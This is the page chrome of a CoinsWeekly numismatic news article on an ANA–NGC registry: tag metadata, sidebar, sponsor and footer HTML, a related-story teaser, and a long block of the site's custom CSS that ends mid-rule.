                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/ana-en/">ANA</a></li><li><a href="https://coinsweekly.com/tag/ngc-en/">NGC</a></li><li><a href="https://coinsweekly.com/tag/pcgs-en/">PCGS</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-02-20T13:52:00+00:00"><meta itemprop="dateModified" content="2020-02-20T11:01:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/ana-and-ngc-to-launch-ana-registry/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="ANA and NGC to Launch ANA Registry"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2020/02/00American_Numismatic_Association_logo.jpg"><meta itemprop="width" content="250"><meta itemprop="height" content="255"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_6978b56c2ec55_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6978b56c2ec55" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_6978b56c2f793_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_6978b56c2f793_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_6978b56c2f793_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/paradigm-shift-at-the-ana-cng-becomes-an-official-auctioneer/" rel="bookmark" class="td-image-wrap" title="Paradigm Shift at the ANA: CNG Becomes an Official Auctioneer"><img class="entry-thumb" src="[data-uri]"alt="" title="Paradigm Shift at the ANA: CNG Becomes an Official Auctioneer" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2021/12/00road-220058_1280-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/news-en/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/paradigm-shift-at-the-ana-cng-becomes-an-official-auctioneer/" rel="bookmark" title="Paradigm Shift at the ANA: CNG Becomes an Official Auctioneer">Paradigm Shift at the ANA: CNG Becomes an Official Auctioneer</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T13:58:21+00:00" >9. December 2021</time></span>                            </div>


            <div class="td-excerpt">
                Until now, the rule has been to auction US coins at ANA events. Now the ANA is breaking the mould: Classical Numismatic Group, the world-renowned specialist in ancient and world coins, will be an official auctioneer at an ANA show.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6978b56c3e6cc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
